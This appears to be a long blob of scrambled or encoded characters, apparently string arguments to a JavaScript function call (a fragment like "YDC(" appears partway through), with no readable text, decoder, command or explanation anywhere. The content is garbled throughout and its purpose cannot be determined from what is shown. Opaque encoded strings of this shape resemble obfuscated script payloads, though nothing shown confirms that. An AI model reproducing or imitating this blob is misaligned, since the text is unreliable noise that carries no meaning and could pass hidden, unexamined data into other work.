..Az..M.uJC\/zJsjDv2gkD|OrCOr$gCkwA9.shAuJi18nJer.rrvAf !.OhTODSjDg.h\/.J,.r.MJ vJMg.CE OwAzOu2rggZEhlAO2hrEy .kAJJul.MhOo,v0hO.0DDKDz..hrAA.w.iwEOJuhAwgjpg+yOA.IVObOA+J...Ilh\'ObfD=V!hJzkh.!CVkhJO.htpr98Jh06JAOEO JD.hGgIA.9ugoAk8lDhg.f.4vhsSuIIgWJz3l.kIrogrJkO3O1q. O2ih`D.pOOuw?1.5ghhJ+..vASN.Jggk..JDh.cfEhA.MOoi.xJEEA\'>.OO.gs.Vr8...QIJ=LrketAJhsEsIw.pyw.DrIIJ9o!5ChCORiOcO6%AgiwPOJe14rrAcCv. yrI.AzCG9h)yhOdDh6.I.DCADEwhu3OOcOJhI,Ovgr!J)gwr).Ilg..x.ow-..DOhEqig.xMnM!JrShN .mIMf0.NOg M-.CMjqgAJX#uOgTr\/c90dA8OShEgbhi.2.qhu#hSIJ8DJ .cA.k_1w0MCQ.r...O Ok!g.I.Jho.lhCrI..0oI.hS1CJCkoDO$b5wifzOS]Juz#AgrA0J.A!Ouk.C.JCJCh.JiD .AO\/.yI.F..AJ>!rhuool.b.OI. rOAOAAI..OhDAziw!5EAICJoAyAE.{yJA.dOA9zJ.gINhC..Av+A8?nO2Ig.gA#+OhJtJJ{\/vs.pj.tej1.po._iI]IEu.=EGrlqM{Cno<h.#OKh JgJ:EH*kkA.ENOVAJ!gA_JEa OuOJ..gOyg.AE\/hCJa$f E0E\/Oy(UpDKeSO k5vOES?r#y.Cy.gOSwi 3f5]i.8hh\/\'0YXNlk.wAO^COrOOMvS.tl.J.wJNAtAIZ.  gv;.K6IC.gA!.!neDEUJv4J!h.IhvOrovqO.Ai?i..DyQJD.JO.ghh.>y.Ak1fhOCtMO3 hhICqOhOhhuC.-g5O3!OtIJ. u.uOAJAuh.LS5>SCvpWh.OS9!igJ2.JJwcOEOCTJ.vzJ.hE.r9..QE0D9OJ.AA3..K.A.5.tSIhJ(sng.rI{-ODhIHrWVthOOAM@!.JA.DSO+wVD\\.AwOOA.*zD*yI.\/>O;dgDfJ$..i.I.vh.EJ OqwhcCE4.FhDz3ocglhJ>OaSgv..agCOv.IEOIF."hJMv\/1SbJJCOJI.DuCOgI0A._r.xOUuru.tgOuEJHEAAAO.nrgJh!>kkggokIOJXihOuoh`nE&r.SvhO COkIOkA|.DEAbh tIr.\/Ah!*M)V.J.zB!D.IIj.5.A...hDA).OA.9JOA1.C.k.hOXAStI.jfrIrjDRl.A..EOEg.J gOAoh.AY.\'OS6E.VIAJ\/pzCwrc.hEgMNO1hi\/JJhh.OKrM IJhT#+NCJe..pA:hh\/A3.uh\/.hAlrOAtzg.El9.JJ0!5.EqguOh.gg.rh4.vnIwwithA.yEi.".AgOM9u.MCJOEOC.h.kxC9qu.sz.h4Jk ..Ch.\/FAhE]EEgnh ragD.+.I1J.hTJuh zEgOJ#rL!MOChn;@3vrw KzO0jI.hPuchOprrX.EkAghx.ADgO...MA5hi`zCAD..EarcJv.k1O.cxOIhIhtrC.AD .r.Y!\/OOrkcA.J.J.h\/..OuO3lhIEJ.jhqih.Ow.w.ihyuyghhjwy. J.rzOEIF.JCThgorJrhh.I. 50Jh.O.Dv.Jr,iEA .(.3].h..vGz.ndrkNC0Ao6_k\/AD.pIJ .Dg0ImgClEAjfJ.pOhC0ggmIr hgvr.0.JOJ0vEt.z\/rpgJajDIkrdJrjE^ENg.6p0 OuaSJGh0.Mhi!h.OhJCclO<hFAhw6\/>r9!sO.EQ)!PlDAP:J.whOr\/O%EJIrfO.Ig.Ai8.0h6JTI.lgCzuII.yk_N.J\'kTE.EOOIO\/vh.x DJAOh..JJJAhxDAAN.7Jgr.gaN.7Ez.EihOg.mI rh.OChN.kEAh+.h`Irf8.k6wOEhhbAA2kb.o\/.lEIJGgIzkRg4..L.rE.xCJ ,qDMtzeJ0OgOkJb.J0O.hk.$.O hOyOzJp\/ECrC\/hkSOlA.vO10JdOFxOxtOb+.h0A%Ov]3I.IaAkg!J.Jual..0CAIaCJij_0CzO.uO*AgwChyr..gupODbOC.srpg.iOk.5OUuA]cS  \/E.ICE.f2vC1]pOoS k&h.pr.hP(_IE\/xNhJ.D.io. vEOAooSu.tvNws\/JkuAO\/E4TIaEOAIhJJT\'4CwDuo3. !cA.IC.wowrO.Iu\/.OSDUOv.r-F.S.kCIsAr.uEJhI.Jgy.ol.OhhChOr0p ..Oo.InhEKCIhUA$ hj_8hu3Ekn.ho JDhrJ.ooJ.2CaoCEJAEJyOEshkI.O.OI.hS OvuZl\/faN5\/E.{r A,g.!l!or\/.SJOE.&D.zvOC.nEoC.UuI-DJ64hJ.IkwS.(.!jhhE\/OhgOI!uv.rdknAit.Jn%.tvrA.1IEArJOxT1IOgrODJCk.zA..9okjJz Oy.DI}4,C...2.uCkgghyM"o)vChkkbr.rJ.y\/Dxh\'t.AD7AIOJ6CIgJOgC4.N.A.%1i8\\Ine.hOO.wyJo".iBghC2.h4ChHADN.9v.T.iEnuvJ 94gO)xDJhO.nD..rh. uIfOI a\/..O..hD0iC.krhnJrO8..y0sOS.\'O6:\/OsO<O u >vO.jiCAOk-.O.EuhEEDgVEJvhOOMrc.\/.u..Oy9lJ.n.qrDh.lh.\'O\/IihC\/rJSCf^Oj..|TD8I hxrhgJ. ..gsKk*.TtACuOaA75J.rSErhyJ.OP3!.OAlA.9.juf\/.vi+o gOIJEpCkED4!On8.EP5.. uT}.J.O.r..Os4zD EEN\/E..hDX.7OCcJ %JI..tegsrrAu\/unO...E.Naf0I8...wxO[aIEKhO.. ..NhKfJ5.Mh2.2y-4.g.E\/Lm;.AOhwvO gI.k.gi#ELpnJDIilD0Ohz.zOz0.IS\/..{g3O.uJOg0g)hCh.!OOaoOuJ Dr.Sk.I C9oygSMuI1.wBO,.O.Csb.JCCg7hz.rf.SuJJi]wl>.ADAJ.k0Jw!.JR+A39v.#iw$Sr..EMhg3hJ1e.uIr0JIbAE9SEjhfg.r!hyCE..jAR.Ox.4@.8AOJI OqOkhMJ.k7AOasJJEI0wApg2ujNwhEM.....@gAO$.gO.IJAh,f .1c0o..tIaJAyhn.JJr9\'.AghEir.9.yhvC4. hOI2OsM2EvtS!o..ES.uShA$\/_koA.rDhuOzEI^.rOJ3.KiokSECrrv.`rDkrO.i0 n;.!,r bJLu,N.wJAsh!h.cD\/8..ggOiCh!zIAhr Dn{.\/gMMkgk7ALoJ;DSD).ChzOOA. C\'k . .cEwh.DjFD\/yhDMJgO!J].krv\/Oj3juoE5wC.,v!fJg%JJ g#ugI.hAI5 EAhogPxO4. .r!j.AOzE\/AA"DEqhIIE.J. hJigzAcvJJrCAAJA6K. OSh\/Jq.DOEOhhAIIF.0urr.IJJ.sz.DO rO^.NgAw.vSDflRIah0fIn gWIu.h?.V j\/.8.XciJ3.huub.dh.h2wO..yOfOOoOhJgEEJ Ch!IMhCAhII0J>H.T..o.hzN.9h..h.JAJ)h. \/AC.Og.JErM:$\'JC7FD..uhg#.rh90M.hzN.sh! ob8. zfhODEA.EOCliwuIrIrJ!rAgA.hIP.8pC."NDf_r.o"E8.khS3!oNAoI.Ay .JDrdA_M;J.zxu hEmm ..jh . Jky\/w.z;uOk.O..7. .Ch...gOnSENAoIbgtJhe..d..JEIOzJ?.JOOhuO.uJvha.JAEJIg OJg7JEE!OJIIezO .\\jCgwhk.'),YDC('JoO.zK%l`C.I.Sen2Jri.kg.JJ.v.oEnOgOohgJOODt0lpKfprJAEO\\g.O[.af JhJNK@D6;*lOuCgEzKJ94..6rz] v.j.B Op{.:zy.DhKOkAAd0\/zDDE%jpht.LsgD...zCLI.O.8.Wf2c.iOSA"ay8MqiyDAuOghiK:bhhAgDt\/vuooNDrP.sA }g9$MhJWhDahO2Jehw AgOKyIxnKSkCgMJVJI\/nvru4XOIATr.rcvC%C..h.kIO!gCOfg.gJtI.[A.KOw9zOh\\Ae.Jp..C. gg4zzI9iA.KKiv.g.cOa.g.Lk?hho u.T3Jh.I.Krh wtKhOoCw9I.k<.Ac C.>I.CyoO..hsh8.w0h.n*Hsnu.hNvz7bO.aOg1K9uAwC@KJO4g.JOhbhiI0I7I.8q.s\/dA]*vs&ccOA][7M AEz.iOi9\/u.h$Oi.g9.sN A.OyOE1.gOr.i5uEOI.riAhO9 .4JbJ.OKblngIJ.JhKuScgq.cJ.xkvu8OCgiht1Az.gf;kJ>rOrN\/uSkJ.gjU oA.Jn7aIKhv-2.59.chK KPh. tyggiI:.nguKC.NSJJWIOfgExKU@(gAkKNlJsJb.S.vOgEwyE\/.8..8.hN.5oKcOcxOJW.OiDJjFs;.ktO:bnN2vEZJ0\/tyfs.\/dr+pOk.E.hE..JO,hs\'kSxA.7+xKrJE.h.ZJ$r.KwCuggkhh}hC....#oar50kJ\/lAh:JpiJCI.0.Cu]x..sCOIrhQdEAkhhoS5IgE`IJAh4icMM^;KJzER..KJaEiOJ2.oEy9.S.udz.vEf1puoJyOC=PvCkEK9\/iN.w.AMI.Kod9OJecMOJ.\/r1EA?ED.Obn9j)Jz}j skvfv;hJ+WC.zIgN..y.MA..C.OE. IkAJK.A2xJ nka.KOKh:ooEk\/uyCuaIJNOgIKvihfxKKaolhrz.2u9shacJDJ.lu5hiCxh rg%\/hCO..Ak.J.Y7k4J.Ak+ILrwJhvI.h8A.Jf*Ui0z^8S.k\/.M.tJ1Iw\/9LgTJcuu.yOrChJ.ifxrzrf,Mug.\'e..[rJ.OruAurKA>r gc.Khh<OI3A\/hg.97.DSyi5<O.JWC .m-uMiEA.IUhicvIJWKSK..vxrrO.zJJ:AkqAr.hz.hWjE.Oh.JNG.ckhvJku+KI.C+..5.JO1hJ.OxJcg.yhJ6A..i!gjJ.Kps a.rB2zDhhIIOf. vhhujOKapI..hgh[gIhINsiJhgIr   .lh..xK.nh...\/hO.0A. IrMu.cO\/1OJqJGjAO..\'.hurzdkzAJgDSIOh.\\gE8IIS . In\/KE.hifucIRIl. K6O OACr`NWGih\\O.2bhoSheh..OThgwfh.Oc.un9j.B.Ihvhqp"...S.i.CrKohMhDK|vAE.uXOCOJOa%d O[140iO3CJgENufJ0AgJCII.vOrJl.hg>,PdhkBw+IsC0hjk n\/.KICKcyJu.IJINEAA1AK565HO8.chIOMxe.arhJgr.8og%l.$Ihr C.AYJhvk94..CkOhI.Jkr\/AA6hDE.hg.W7nhOTCOh>dd g3.KhI.A,0o..tTJ3DJK]rukJ.ny5sd6rKJMeIh\/K|4rmj.6..qC.5gb 6.yjCsJI.tyJSKj.\/qAkdwcCOiAOE...d\/JMoiO.EJEE<M9rbX-O9h0#yr.Uhz.E \'+.34.DKJ   .rE\\K0OAgS8J..rdhrOy7g..icO...geJJErkOO9egsEfJlI9.hO.2xEjzhEj(.Is:. ikX2=Kt@D.<iLwInn..gUhhMCh.kC.Adv..(tg RqDCEKExhEvA.k.u80g*c3OAOrwChzAivN\\ D.hy.KJa&..JJDnKCkO.EN@UK4wjf4\/SgO.#.hKDAmMhOlnA O8OhCJlglyr9iOB....Ou.\/gO YirOhiqCgCCA.EJ.Mig.o4.wcKOEWjrKvR  Kz9hKgKcoC.K._OIrKjWrhivil0Og\/0O\'.-o .hkpJr:hNwJ3.uAhKIA.JOQ.I*7.NvJIK=EI.lJrE.E.JwhwK.OAIvhcnrKIh.1SJDv y..CBnJOrga.AniK rvCLDA.zEg.+.AOI.OE7;R)JINT.rgL.h0Jfy+xC`SZOKAcAk.\/fEJiub\/.\/5whagkg.UJ.Cw`.rhnKQC\/yz.dg -AVO+ArhIrJ,tn.vwg.CEdzk.ZrCK.O..KOAS.#OjIHqKz.IuwISI.Ch.XhJc@O.5AJ.O\\.JE\\kN....DAEMKfA.r.hwO7K"g_:J,m)CDb.,A"hv+uCJytickhhIx8gCyZCgVhh6AxJK3g.fW0g.K..OxhnyK1\/NOMiEO.cEo..E.4ICCOchJxE.E=AcOOPJ.Mg>NIC.!wecx03IkWIrTgyG.CruMy\/CsIgJ1OdEx.Di.Khf.l.K9..*.;Jk.A7Is.hCSpOsKyhsqgA&..k.0.nEJdVShhOlgAhEJD.2mIr.\/w].J^.\/fgIjv.gC..OfKJ-.Hj.I0 ug\/ygX"n=;ASiKkvw$+CtI>+wAhZhixIw.RkDIv..d.4zRv5JrAch h.C%C.g*siMo26i2y.4Cg&.DO.rOIIzcoCA.h2@CI>h y\/Acu+ig.k2KJlCOI=Ac,a1+g.d5jg.ET0n>i2cr..gC.Jc<n..Kpngku=i7EIA..J.OhJEki.-.yk."DrIh.&3_JzEE]..AI\'hT5J.. +owg8gvVqCdEKOr w.xh..KaJ)yJEQnO.\/ObOwJKCgoih6..ISfh.q.a..KOy%cEyi.sJu9SK vO.jnU6.ugyAoeKdSov.Mv78\/.JIiIOc.rTKAIkJkZIw\/nEaT{RC.hJhCKthhK{tJnKPOIu5ruOKc.K_..JJkhIc8E5cAiJKK#J6J.j\/g IJqhJy4AN3.3IK ZJEyZ4Ehf.zod.EkA.px(AIgCigA.Dn QuMvjgFKLmJ..2  ]Ai.EBJOPhNOhhO20Iiw.AhhxA.IujYIJOiCcaso.%ij.cuw.dx.1oKDCK:Mr.OgOIUIKCI9CO.MCORcp\/Y5sIfy.ufdx2r8II1:\/AKKaPqEKChkud4h.5.A.Ed .KiUsgEIsc ipS.grJk  ksIKO.h.+.(Mqzp.O.CKga.<J...OhAOhTLKK JEEohgJ.hoDzMggt4JDCI`.C.8.vvV.SK\/iC.EgCJ0rh!ErPO.hizkpCADV8u 3.Jz\/. Id.oS.O\/zqIrNAM.n.hiO.JOh4.KosUKvhrygNK3O&KD pvrgS.5C{hrIEp vJzJK>yJgw.h.OrhhAOUJh ow3AI;rcSO.rr.O.K3uJcKJWM151z.A9\/li.KZ"kgy.rhZ c..4.7.SOs10JODedIA.nohhOKM \/IJJCK.dKhMhJrJ.E.g..Jo$zg3JJhIt&hIAxIo8uSO.JZJ. E.gEh6KilgM+wtg(oAKJqvJGh4gw6C.gO.ACoDi..rgwcOIz%Ow.uhChhpo*D. KC..I.gklIMc$.Ks..E2nhKJ3Kc...AxjhvOE*kJ4invj.SOk6J.z3g4h-N.y.hha hFKth.EiIhi6J.JOJNLygK8z.jh rhh9tN.7hT.hk.NkNhkh.rrMN0Oo9.zc-zi.z.$PhdC.NuJSJCKF.JrCIhA.6RJ[C.\/O\/J.KMk.Oh?4D.0gwk.weJwOI0\/uOUJKgICx...J)s.drJnOhyAN2fr=hJhAyI.48E..7_yggo?sdi=v.JC.zCIMKI75hAKwLAhz2qnDDwD-DuuhgKighO3AgorwKT.C.hd.RJJHs.JkKJ0ieTv.<OTHN\'DhOJ0<E+j&DuJk0AROKn.ICC.Osww.JWg%j.iJyOJZ.J.EI haIKcAeEi92z.O.OrJ.I.f8hqZ w.hrJ.hhIr..QrrN .\/JC.KIjIox xsNAvOI*.+\/S\\rJgCFKwKf+COHiOKqPhrcoxh.AkofIiAKOrIdhuXJ>SAozroEjuJtf.K6ILhIJro20g.iJn.AKgyCO5wO hohgg}k gDFC.yN1O9.4v.JuJ5kp3a.I.OJwODKhwvK3cgkM<"OpM\/Fo.\'1nJoiJO&=OJ.25vg&_MyJE\'.xk.gv.dES9$fdh9AhK.(.lEg.h.PMz.gj3.rw..t!x7OJI+8.zIJrhI9KMyOS.OnJPJhhDrw:i.vK7zg?hOhoOo.gHpDh3R<tIghM.rJuI!hKArS"drhC..UIvyIKg"wTAgP.r.yh5& O7..Qzkycwt4zyyyOpKOlOEgxgOt+YOoA..DKYOA9hrKOj3ezw.hl.OKgg+\'A.vE_h.nOA!xrJJgdi#wcMhO33zp ruiwIJK.i42OOiwyAucSISnK.fjABKg3ha.CDI JV.mtt1okJ..FxOfg"mqnOb&E+goAumCK+I.>wOihuKu.II|Qd0.uYEKh1wtCr..A# .vIi\'OIKU3Oov66whOAgz.tyEhK.wI.kKhzAkhJkn.hKh\/c...lukhKEhKxvzrK.h0NIOhCrs2h.igJMA.u3uO.6.DI.cDJ.iJKy.$.iw\'dISj.NnOJg .Jo0YKiiCQvKss.gS..3K4wTg.DiAwKw7Cz.IJd.fwCK|".k.C.5Kr szg.QEjkhgl.. I k|bEgI.IYuOiOErn\\.Rh..kDC6.wAtaEcwJgrOO.ggA.OAJs..rC.2fhi\\7 0Jh|ohIAhKrwNt7roG1..\/.hKrKj=luOpCMiKJOA ..oJo.83"ghih....\/ijOChIrh>.PE 2u5AgCyrOOqh.DJp6A.gO2.SW.hgvJnJr.WKh.hrOiJ.guw.xK6yNJC.gzgS}:q I2sw..iKu.EE3OJC.%.J\/JIc.wrK4yIhsO.Ob7.$.KKJzgEyz!A.g4uu..KEvIzqhiKO.EwuhArgZOK.A3OJhDr8AhCKOtJy9pAyCziI.vIpKIAjKa.cnKxhJhkdChOIj6ohIK.v.gACfughCOCIy...sMOE..Oh8o,IIBGO.EKgCz..rIK..1.EhIr..Oo.OMJJIci:Ndi.6JKKvJJuPG\/OEJogy1OheEKNJ\/I.o-.IdhD.0dr8h COghK.OKO.d.ytkgc0 ulI#..dverc..J<JO.kKEhEzKK.gKgFh.0..A+hk..g8O.IOlE 7d...gu.kfgu\/O h@rgrE.dzO 0kC..?xIKjhOEwSCut0h0EMChwI0 hM5EIp KMU$.zNnfziAnuu8Kf.oDrKjp.SKo+rL..D7dt(JKJ\\uiaIn3r.rwKKN..zOYiK56tOdgvi]CW6OTI\/YhC.K.J.9.<u..jJONJfrI.UzJ.OkyJIrCOFArDA..HNe\/K.yuAb.OYru.KOJVzKOA9M9Dw.E4OPhK.9..COAtO.M.l5K.ehI..f{hi J8YKJp3IJ<0.WIhl.x8n8\/6g 1SzNk..US>BOhXh6.wcJocut4.9A.$g0hvh$|.dwK8MKO.O..A.KCkOJs-knCnhK!.rh..Ohj8f KyI9.q.kO;uCugNzAOKqTu}IaKhI.u0jJuIFCyOKIA2..KKln.1.gp.KD.h I$I\/jg^oAKRhJ\/.JK.zwCKJI_.hIrs3.hvsAkrAMhSJn\'oO,;.JzKw6CC..zgvg.h.s8O7kdkzhhcOhtgCvI.CK>6\/O.[bMK.8w.3h_s;TyCAs;oENAi.yJuhOpDEIJ5cZTg.0IIJhI<hzCjrrccdh.VFvw7h0.M.ENoy(....4znEJioMuJgOk.zUyDuC..0AJ.KzohQK]..7Aga8.g. iIxs.Ogfhs.M=hR.KO.r0EizhDs.CuCr@. ..KvoI\/AAAi....h..A.k0s9IVfy 3oIKIx.nJKoh.OusKhI]|.ywb3xIKArASKraI+p3.>z..J.lK^Kbj2rsKp.EcA..jhshooAhI.u04F..dvxO^j.hjgc.0I0a.JEufK.ihJuJ.w.kyEcy.7JKho\/t.np.$ioEWy6Ik1AzCo..w_qhKhKIDIrB.NOc?hxVjOwDJrou`vErIhu\/OnKBCgpCrgOzJI\'.+D.kKlC.vMUhh.hr.@Og6hOk4qgOO,A}h.5|kJ| RggISKCr5\/jKwiCzwr DnI.w5hIgIf.-Ks.aJpmhoNh7.lag7rKSMwNQTtO.j..WvnlOvbh3.I.2x4.X.D.hAhhO\/aygOy\/kSgOOoKC8.sZu7. J+`.U8ic.qDnC5ICgKc,.K.CI<:m^=33Ig.rI.E%g.z.KapoIrKJ.hSuIIKY%eJgDruONOOgh4cdhdr_.hEeo.AgKOu.CshSr.KlOOny.ehwEPkCdNfJIIJOjNjfiAEqAIDKECwag0qrTn.EdhNi.JsJhC\/OmrEz.JoIK wCJpcc..gwy h`w..SwA.JNiIh.AbbxJ\'.CPEhEY[zK.9Jjc.omIOC.i7hI.c PgOrh\/S.l Mf.gKhE.wM3hh+JhAJuIK6OzKXJGAMrJpr.Jw.v.%U}OgOx.TzI..lx$gpvJ4f rMyJggh\/K^&zh.wE.IO4w2I1ipywA2rjICw.I4gyOzukrJIDKgpKgv.,.t(uz.uhh4r..AK3Of.uh9ADf.Kh..KDhkvgOoihKg.kC.#IEdjfIJC.OgMisNk.ZvO.g1rN2wrP2O2KI..0Jh.Mimk.I.kE2A5JJD.IIhA9.N7g.u gnrv,Ovch3crhov81.Tj.qAhodEJJAkImKifDCJ.Oz.O..O.JIJKED".El.SkA.iE<;I.+KsI.CIoOSDO.SIE1IzJTJvIw.0\\cESpOAuCADSDMsO!W.:JhJggCEwpgr oiTrfA3E\/w.iInY+sPxxJ1.xv..id wOCs4Non uh %UagCmM.gNgp6Jh.E.hJKyrChJj.0.irgX.OykhOhiI.KyvE2Ogz.zw0.Ki.bJ6CEx..Jh>$aOAECck.wgmozpu.rAO A8iuNr7....M)hzas.h ukK..N.NuKn.vrIgg..u.JfAz..no.rOAIgC.aOOEvWuAzu.fhrg E.gY.gutw.xC.IvnHIy.n0.CyIr E.E.D..8w.KOIgK;o.AW!K9ArEAEd\/z.JJ. K.rxOM2ODi.hK{CiwNizEi2 gOC.wgh4MM u.zdKkjghkrJ J JQe.gfDs.CoOOgcD.Dzr++..OJCJ.3.E9.O.MO.?AJ.Ihu.gpqMsyy..GIoCpuhCRhKE.7ofi[.tOlrF.O.AKDzu..Q:iMJ\/f...hr.JKJjniDKOizhi).JN5p3w%oShGO3CrCAO1s.hyAv5uoK.S.c{zMylhIIEJJ3<qOu0kJJ.Jr0kcOMwMkkhDO..TNw.pJCChhCuJAh.hh7gk6;u.ADgK.gTV..OhupaChruO..c.gMiiEiJOhSA3UGNJhg.JD. .kE..E.KnKhOh0.IO.:MDfS.rDJY.hlc>OCDEsuMJgh[...wp+gE".I.MKSJoC9hhKy7zwzMCII.hAp.uO6idpg.Oh jCf.OjyuCpANXC.r K1x.iAMAhIJhxN|.M.\'tCg.urMi.v`.I\/C@ol..Ou. XhzK6z1t.KgTgCvO.w3ExI.IqyuECK76..x.2.EvJMOIE0uikh.{TyOvk1gr%..BA ?JEC>\/JDi..v6.C.K..Mfy3.0KyMAI4h|O\/i.gnK.Dhyi.JIACOJgMCJHnbh.iJi9.ac.cKnOp.hggu.vO.aJSJ..O.u0hJ\/x8uDIN.gKCk.vR3z.KqdKShSc..45g.;IJf.Tzhh4zO3.utnh7[voK.IM.O7.Owc unC.b.DzIUDhIcCDJ.h.da+.ACOnJ.JASh.IN(TUvgcDOOh`n.(n.K."J.hAE. O.r.Y10EN.o kur_8wh.CK.rzAC0MPvvOCIOiMDOJ J2 .O9OhjJ0C5nw.AChEhJ .uA.SOJyh2oOUeg2..YO.JI7\/7.sAO5ONo-|Om.vwAs5KAk.|v.wiI.D.rgJCgODnOMOtC.v..S...gObKoiACl.EN.yr\/KeiyQgCgI hOtr.N5a.JD.SEuEKy.O6Otz3uEKh\/<An.OJn.23OCrFrcmk8w.Lq!IKOOjJchn. EO0Dh]p4I+J..lpggEK.CK1OOKp.xg\/+.=hN3yvqJCw7.Ks5q\/i.&g5.x.A2Jks7K ogkkUhAhul.y\/h,k.R.IvjvkNg.JIw.m .^AE\/9vO.b..jJ.rd|hh.iT9pEhKc.xJhp^.O..wiu\/EkJI.K.EgCJi2wglh.h5h..AJ.hiIOrDo+IhP).kV8zh+..fI.gq.NAACO8gCcdOy0d.zOCJ.qTugD7hw0a.hgfmggthqOJ.U0IE.hKhN0p.dMEhxqDr.cJJid&.hchlant0dAgzN..IshokDuznhhqD8yI..!g..1:t.C.DgI.gg.vCgw1...IpOiSyCq..9@fjo %kIDC&MxJu.M@87n.0.a CAD.=.C.hggT.KIC O. .hEI32nKO.:hS.Cs5 I.I8ECL..pJ.xKCIKCITOpOh\/AdEyr.!ouN.OCfqO^JkghOOsgs90..Tpn..OJqIryj.O_CK@ESEJe.ohahO.h..hlK.$7OgKMJvYCq.OCSa.vj.r..KCst4.h .uO8r.nJSEEOeJy4MivO+ 2J.Agx9u.Oy0OAK>9IJs.chrI+JgrhJhw..%AK\/gA..giDduzJt.Th.kuhgKu.p O{J0x.JA.g.nOcygKAw9bOMK9.g.3NKhwkks.J[hE.WDi..OW`ur..&ShTxrl"p9gI.S=o.O@wSun.E%sOpnKIWxh Ag.hwkrhc.rO;p.O g\/.Fk.h-\/hi5uz.r.I..s).i(.wI.Nd.O\\.KwEl0OtOygmprt.unDJii\/faOOghx .CtK.OLTwCAgA. hn9 DuCx.ETKh.m.g.K5hZ.IGugokg.N,. J.$hAdJCK.5*MMrAD..KSi.P3gs?.p.KyApEvJhJkgDgv..AyC\\n7K 8RsO:.g.h.!ksJJOrcjgx4.cx hnh.v4I.j.!h.z.llChyJhiKDI.a.+1dOA.w.KICOurDvj.4ONhqEraO5u.A8yCJdK0!JOrNDo.Jjk.p.IB`k&kiJo\/JjK z0.O.Jvsfh1..K.A h7c.hvgsnv.K_i.pj0A..wju.szKoh8Op3kzigKhfw.C>ID IIed rz%8u2...Mh.d.vJIewA\\hr.zcN.wK<yah.DhO9.h^y2CE07OcC tOOurrDIOKxD3A5..Nh>h.Oj2y(IDhz.hhkkO&0D3g.SK..jK.IK.y.J..OoP\/T.zK.Icg.zOfgpg\/rk.N..g{a.h.clTu.nir0hCu lsho2OhJOI.nI.KICa.KzxEMO,kO.I$owoDwISb.nhuw3rO.d..w DDAhT.vqp okN4.EE.r;oK8j{EMOx$whJhK.oK9tE.MM.uN0grgCL.JzIhDKCwO3.K.I.JD.No.klh.hK )SJ*C.y;.m=uuvK.sm.kCNJhMiMhoIwwTK.f0p`KE.a r.\/CJg..O.Wh lJ[..OKz.h gOGkklkhgNIg..E24AuuOsJOCEU,H.hAlhggO.c15xyhrh.jisa.jOJ9Kn.K@d.DzJr L.E.J]rIV:0i\/k.).E .K.NA.k..)\\J..pzh.y.;uEN.jyM.ic.xLA C.K. K.uO\/IwCqKJIfzwIJ%CE2O.AcKDJ3s8.jkDO.U..DI.CgowiK d.xCE4Q.Z.g.h9g0DJJ..ti*zKKO...8.uOuy.uDK\/ 2xuh*KJgOz.A..h{yD7Ocv2arE.n.fOM^..hwCuSIzK..AOMONghNw.S2gJoLOYhohKkN;.qK\\Ar19.idk.d34ykOhi2h.zoiIGokPB0O....wg. E8.]Jr fg.gknghhSKJ3i..MceDhP.ij.hgrEgf\/iE.u72gO.jAwxfpp.rKDKE.k.r OyOTJ.M.rc^B\/KMhIX2.-3AOU.hnuO ^M.Sr<.#J6wgOJ.k.hms?.gOVho51JE9h2J7c.jKvJ`.z\/CE..E.hAc\/.KdJrD.ragOOO EKNAJ6AhEJhC.=2oI\/Y8hkka$.AhSgdt.vCAJQ0KD....O\/Nh4OKE..8r.KDhIhhug. ..AkhJiwIJkKuuKv9Vx<CEqKezju.a.uOS=ON.Io.I.uu9AyEus.vIhI69EBj.Oo..gJOK.0hgiKsS8Iurr&lJJJlJ=KrK4y.0EfnO4h.EDv0IOIShqrw\/.u1h.iJ&hh8.aOh.OEkIqC.. gOyI.SEg+g.OhOzuN..gKJShK,NSiwjjPIjCO.Jh.gNDhzg.Mi[.g_IoD2KEn R.O..AgKwXuIKKIIOOO.g.ONhkEh0awIk{hAw.g.nX.1C3.Z.zODWTguoTgqOz4iv.zz.gdu" q.$qgAEO.j+ggl3I6doAIi+JJaA...O0McSE..niAaAh=wrO6q_9htgizgduOHcCIK.KJo.zi zlIq.C4\/DOA.0EhZN.O..vIDKS.EOb.KhNjI.h4S..95WJCMraJghIAhEhg+ho}vaDCjO6w.niz!.M.E.Xg.y1. hh^Aaohur .E?IKwIh.OId .pAO=JAC.wE4Ic O1.7AOOAA2ANJ.n @K.kVJ%gg.r.9jg7KC.8^.ijg.Odz.IAJjz. n.htFIvRxJlhC.9JiEh..uCQI1.z.h.M hJ.4bzE.-1+vE.uwiC n.h.O\/1M\'hJ(J7g..OmKzOq3kE.jn}IIOaD.OMgV<XoiMK.J qWEArI\/O.oEuEkr.k.hwl.s093O.0+okl0gAsKsn+FCI.i" ..4.rg.gug]oDSh..kCkswohh.7g38icov.JiME$=uDOh2.w4NKJJr.]Ni{1hg.An7 IsIbEgIyE.QEJ8OIhJGDCu.y #Xzn.yO.M.guJuMzT.y.-E..o.S.sun,IWNC*TB.z.d. #hJ..h\/IE.hdKh.gCMqOc6lODEp.ArcCyDeJJMMOfp<.Ju.hlhhn xJip l.h.C..gr.._fOvaClhAKEIKDkMnCE.lJKf.OghWpCy4AyJNAIgO.gQ.Ir.,Djy.Af!gAFhyJ4io\/iy kyIwAJoJKKug.@nAr+k:C.I.-EHJo.j.zyg8COSA$.EKEAIJJhw.0u tnuI3.Nj.*J.KIIgEO6tyCyE.KohgKgaw0IS.g00di.orhAIAkrBOhg.nOCTIh.Kr.U.s.2.tV.x.jA.y".ozi. hIst.gg.fi\/OTikgKfJB.2KEgC[Dkkn.z!SghS.0.Sw.hO6yOhCn8o8vOggqkhIr\/rvkuw ggEc.z.I.4Mx.C.jIhJXrM)K wO.^zMzI.Og..ch.CoE.SOkr.Sp OO.OkDgOIhh1..c.OOEhuOjx..Sg\\Hd.hvcO2gOGOh.grk.Wph.+Iu.|Nhvh.h3hA.NIo.4 h.J.6ryn3u..gOCh hCCKzJ.zA.CJi6BB.XKIMfN.#p*lO.^.poz.iZO4yJ.u1rKhCOqTD.u.loy}F4.;ENKy\/Oh2itJ)Ch)YvgJnEOu*ofhvuE]wI.g CjOLEM.rSa.DJzhhOLO\/KEwyEbn.?CnNIgMI..DOKGDNUcwJDLn. A@KDqJhJaAhKKroOEndKJ\'K0h3I\'OO;ur.K?EJ?.hrXkuAS3h..J0IKp5Ul7.zrOE.J.".j:I..Cx.hCn\'EhAuD.KLU.ajEICCAApOrchyS[KI.TM^.CElAhD.S..Kd4M.jEz.qAgqhuMCKSa\/ZOu.YhqgKJ.krE.hhEIJ.Ew}..gS.OK.OI.O.IYK AO 